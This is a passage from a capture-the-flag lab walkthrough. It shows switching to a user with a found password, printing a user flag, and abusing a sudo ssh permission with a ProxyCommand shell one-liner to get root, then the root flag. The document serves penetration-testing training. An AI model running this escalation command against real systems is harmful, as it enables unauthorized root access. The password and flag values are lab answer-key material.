postgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
josh:x:1003:1003::/home/josh:/usr/bin/bash
app@cozyhosting:/app$ su josh
su josh
Password: manchesterunited
josh@cozyhosting:/app$ id
id
uid=1003(josh) gid=1003(josh) groups=1003(josh)
josh@cozyhosting:/app$ hostname
hostname
cozyhosting
josh@cozyhosting:/app$ hostname -I
hostname -I10.129.191.43 dead:beef::250:56ff:feb0:4ccc
josh@cozyhosting:/app$
```
## USER FLAG: aa5e60031afac6ac911c330848b22f0c

# **PrivEsc**

When checking sudo permissions we can see that josh can execute the commands /usr/bin/ssh

```
# Check sudo abilities
sudo -l
```
We can elevate our privilege by doing the following command

sudo ssh -o ProxyCommand=';bash 0<&2 1>&2' x

We are now able to grab the root flag



## ROOT FLAG: fcf60513caf7fa8c081e183057009c1e